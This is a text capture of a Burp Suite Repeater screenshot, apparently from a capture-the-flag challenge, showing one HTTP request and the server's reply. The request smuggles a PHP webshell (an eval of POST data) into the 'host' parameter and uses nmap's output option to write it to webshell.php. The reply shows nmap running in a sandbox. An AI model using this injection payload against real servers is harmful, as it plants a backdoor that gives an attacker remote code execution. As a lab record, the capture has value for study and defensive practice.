 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://47.94.198.7:38824
Request
Raw Params Headers Hex
1 GET /?host=
%27%20%3C?php%20@eval($_POST[%22shell%22]);?%3E%
20-oG%20webshell.php%20%27 HTTP/1.1
2 Host: 47.94.198.7:38824
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
8ba75074b942641cde01872aa3ddd318
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 09 Sep 2020 07:35:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 240
8
9 you are in sandbox
e4aa662ddd7cfd5b0444f095172f53c4Starting Nmap
7.70 ( https://nmap.org ) at 2020-09-09 07:35
UTC
10 Nmap done: 0 IP addresses (0 hosts up) scanned
in 8.70 seconds
11 Nmap done: 0 IP addresses (0 hosts up) scanned
in 8.70 seconds
Search... 0 matches \n Pretty
Done 424 bytes | 8,745 millis